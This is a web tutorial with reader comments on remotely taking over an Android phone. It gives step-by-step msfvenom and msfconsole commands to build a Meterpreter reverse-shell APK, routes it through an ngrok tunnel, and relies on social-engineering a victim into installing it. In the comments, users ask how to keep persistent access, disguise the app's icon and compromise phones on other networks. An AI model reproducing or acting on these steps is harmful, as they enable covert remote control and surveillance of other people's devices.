Android phones are very easy to break into if the victim can be Social Engineered into doing so. If you use Kali, you may have done this but probably in your own network. This guide shows you how to do so but over HTTP tunneling to a phone anywhere in the world.
Step 1: Load Up Your Kali Shell
Load up your Kali Linux Shell
Step 2: Download NGROK TCP Tunneling
It can be found here: https://ngrok.com/download. Download the correct architecture for your device.
(This can be found by running 'uname -m')
Then unzip the file with:
unzip "/path-to-ngrok.zip"
Step 3: Sign Up
The sign up page can be found here: https://ngrok.com/signup. Then run the command to activate your AuthToken
Step 4: Start an NGROK TCP Server and POSTGRESQL
We can do this with the following command
sudo service postgresql start
./ngrok tcp 4444
This will start a TCP server on port 4444
Step 5: Make an MSF Payload
First of all, we need to ping the IP of the NGROK TCP site with the following command
ping 0.tcp.ngrok.io
Next we have to generate a Metasploit APK Payload with the following command
msfvenom -p android/meterpreter/reverse_tcp LHOST=<ngrok ip> LPORT=<port displayed in ngrok> R
> (name of file).apk
The ngrok port is displayed here:

Example:
msfvenom -p android/meterpreter/reverse_tcp LHOST=52.15.183.149 LPORT= 8198 R > nullbyte.apk
Step 6: Start a Listener
Once the Payload is generated we can start a listener. There should be an apk file ready for you to send now.
We can start a listener with this command:
msfconsole
Step 7: Configure the Listener
To start the payload listener, we must now enter these commands:
msf > use exploit/multi/handler
set payload android/meterpreter/reverse_tcp
set lhost 0.0.0.0
set lport 4444
exploit
Congrats! You have successfully created a payload listener!

Step 8: Send the Payload
Now we must send the payload to the target, I have transferred the file to my android for these purpose
We need to wait for the victim to install the file.


Step 9: ATTACK!
Now we have access to the android device. Type:
sessions
sessions 1
We can now do many different attacks on the android phone, type
help
to see a variety of attacks to perform
Happy Hacking!








































25 Responses
Let me shorten this up since it's long.
Use Ngrok, then use reverse_tcp in metasploit.
Done.
i want to hack android phone i also made payload but if the payload session is cloased soon, then what can i do ?
i tried and its working well but the problem is that every time when we start ngrok its change its port and for that port we need to creat another payload
Simple solution to this problem is, don't shut down ngrok EVER. Just suspend your VMWare session. If you need to use ngrok for something else then make another id. Simple!
What to do bro?
Have more software?
Will the app work when we will rename it or change its icon
hey my payload not generate any sessions
how can i do
to start my sessions
i follow you your steps and generate payload this is not start any session how can i do to start session using ugrok
Why the port is changed?
Have more software like this ?
I want the port Stay for ever
And I can connect any time
when i send the payload to my new android device that has version 8 OS it always kills the session and i cant complete it
Have you found a solution to this yet? I keep experiencing same issues
Hello everyone!!Its my first post here
If you want to forward the port forever use the free portmap service:)
Also i got a problem if anyone can help me??
This payload uses the dalvik architecture but newer android versions use ART architecture.
So i wanna know if there's another payload for that?
I tried setting the --arch parameter to ART but it throws the error "Selected arch is incompatible with the payload"
Any help would be appreciated
Thanks !!
has anyone tried this exploit on android one device running 8.0 os. ????
Yes im
I tried
and it keeps opening new sessions with new ports
I tried it on my android on which I was using data not wifi
obviously there is a connection between my phone and my laptop
but why the sessions die?
Have you found out a solution yet I'm stuck with the same issue past two weeks
i get this error each time i open the APK outside lan
127.0.0.1 - Meterpreter session 5 closed. Reason: Died
Failed to load extension: No response was received to the core_enumextcmd request.
Anyone?
try venow software for linux available on github :)
But you should click on the app you created inorder for lister to detect the signal from the app. Is there any way that I can make the app send packets to my machine all the time....so that I don't need edit click on the app?
Hello There..!!
I have 2 internet connections from different service providers.. when i open link to other net it say 404 Not Found | NIGIX..
can anyone help me out?
Error during exploit a victim on WAN
Failed to load extension: No response was received to the core_enumextcmd request
i have follwed instructions to the letter and have nothing comming up i dont know if im using the correct ip but i have used the one when you ping ngrok and used the ip in the ngrock terminal, set the port made the payload sent it to my phone and nothing can some one help please
can anyone tell me what is the url that i need to type in the android phone
Doesn't seem to work i have followed the same procedure and when i send the file to victim he gives perms and opens it no session is recieved the victim is on a different network or Mobile data to be precise
Share Your Thoughts